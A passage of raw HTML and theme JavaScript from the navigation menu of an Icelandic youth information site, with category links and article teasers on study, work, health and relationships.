block_td_uid_1_695a91427e94e.ajax_pagination_infinite_stop = "";
block_td_uid_1_695a91427e94e.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_695a91427e94e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_695a91427e94e" id="td_uid_2_695a91427fd1c" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_3_695a91427fd65" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_4_695a91427fd8c" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_5_695a91427fda7" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_6_695a91427fdbf" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_7_695a91427fdd6" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_695a91427e94e"  id="td_uid_8_695a91427fded" data-td_block_id="td_uid_1_695a91427e94e" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_695a91427e94e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695a91427e94e" data-td_block_id="td_uid_1_695a91427e94e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695a91427e94e" data-td_block_id="td_uid_1_695a91427e94e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_695a91428120b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_695a91428120b" ><script>var block_td_uid_9_695a91428120b = new tdBlock();
block_td_uid_9_695a91428120b.id = "td_uid_9_695a91428120b";
block_td_uid_9_695a91428120b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_695a91428120b_rand","tdc_css_class":"td_uid_9_695a91428120b_rand","tdc_css_class_style":"td_uid_9_695a91428120b_rand_style"}';
block_td_uid_9_695a91428120b.td_column_number = "3";
block_td_uid_9_695a91428120b.block_type = "td_block_mega_menu";
block_td_uid_9_695a91428120b.post_count = "4";
block_td_uid_9_695a91428120b.found_posts = "84";
block_td_uid_9_695a91428120b.header_color = "";
block_td_uid_9_695a91428120b.ajax_pagination_infinite_stop = "";
block_td_uid_9_695a91428120b.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_695a91428120b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_695a91428120b" id="td_uid_10_695a914281e5b" data-td_block_id="td_uid_9_695a91428120b" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_695a91428120b"  id="td_uid_11_695a914281e8a" data-td_block_id="td_uid_9_695a91428120b" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_695a91428120b"  id="td_uid_12_695a914281eab" data-td_block_id="td_uid_9_695a91428120b" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_695a91428120b"  id="td_uid_13_695a914281ec5" data-td_block_id="td_uid_9_695a91428120b" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_695a91428120b"  id="td_uid_14_695a914281edd" data-td_block_id="td_uid_9_695a91428120b" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_695a91428120b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_695a91428120b" data-td_block_id="td_uid_9_695a91428120b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_695a91428120b" data-td_block_id="td_uid_9_695a91428120b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_695a914282c5e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_695a914282c5e" ><script>var block_td_uid_15_695a914282c5e = new tdBlock();
block_td_uid_15_695a914282c5e.id = "td_uid_15_695a914282c5e";
block_td_uid_15_695a914282c5e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_695a914282c5e_rand","tdc_css_class":"td_uid_15_695a914282c5e_rand","tdc_css_class_style":"td_uid_15_695a914282c5e_rand_style"}';
block_td_uid_15_695a914282c5e.td_column_number = "3";
block_td_uid_15_695a914282c5e.block_type = "td_block_mega_menu";
block_td_uid_15_695a914282c5e.post_count = "4";
block_td_uid_15_695a914282c5e.found_posts = "176";
block_td_uid_15_695a914282c5e.header_color = "";
block_td_uid_15_695a914282c5e.ajax_pagination_infinite_stop = "";
block_td_uid_15_695a914282c5e.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_695a914282c5e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_695a914282c5e" id="td_uid_16_695a914284060" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_695a914282c5e"  id="td_uid_17_695a91428409b" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_695a914282c5e"  id="td_uid_18_695a9142840c3" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_695a914282c5e"  id="td_uid_19_695a9142840de" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_695a914282c5e"  id="td_uid_20_695a9142840f7" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_695a914282c5e"  id="td_uid_21_695a914284112" data-td_block_id="td_uid_15_695a914282c5e" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_695a914282c5e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_695a914282c5e" data-td_block_id="td_uid_15_695a914282c5e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_695a914282c5e" data-td_block_id="td_uid_15_695a914282c5e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_695a914285472_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_695a914285472" ><script>var block_td_uid_22_695a914285472 = new tdBlock();
block_td_uid_22_695a914285472.id = "td_uid_22_695a914285472";
block_td_uid_22_695a914285472.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_695a914285472_rand","tdc_css_class":"td_uid_22_695a914285472_rand","tdc_css_class_style":"td_uid_22_695a914285472_rand_style"}';
block_td_uid_22_695a914285472.td_column_number = "3";
block_td_uid_22_695a914285472.block_type = "td_block_mega_menu";
block_td_uid_22_695a914285472.post_count = "4";
block_td_uid_22_695a914285472.found_posts = "149";
block_td_uid_22_695a914285472.header_color = "";
block_td_uid_22_695a914285472.ajax_pagination_infinite_stop = "";
block_td_uid_22_695a914285472.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_695a914285472);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_695a914285472" id="td_uid_23_695a91428648b" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_24_695a9142864d2" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_25_695a914286503" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_26_695a91428652a" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_27_695a91428654d" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_28_695a91428656f" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_29_695a914286590" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_30_695a9142865b2" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_695a914285472"  id="td_uid_31_695a9142865d3" data-td_block_id="td_uid_22_695a914285472" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_695a914285472 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
